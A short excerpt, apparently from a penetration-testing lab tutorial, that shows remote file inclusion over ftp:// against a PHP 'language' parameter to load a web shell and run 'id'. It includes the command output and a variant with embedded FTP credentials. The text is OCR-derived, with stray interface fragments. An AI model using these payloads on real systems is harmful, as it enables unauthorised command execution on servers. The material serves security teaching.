 Next, use the ftp:// scheme to access shell.php present in the FTP root.
blog.inlanefreight.com/index.php?language=ftp://localhost/shell.php&cmd=id
90%
History
CONTAINERS
Warning: Use of undefined constant cmd -
assumed 'cmd' (this will throw an Error in a
future version of PHP) in ftp://localhost
/shell.php on line 1
uid=33(www-data) gid=33(www-data)
groups=33(www-data)
By default, PHP tries to authenticate as an anonymous user. If the server needs authentication, then the credentials can be specified in the
following way:
• http://blog.inlanefreight.com/index.php?language=ftp://user:pass@localhost/shell.php&cmd=id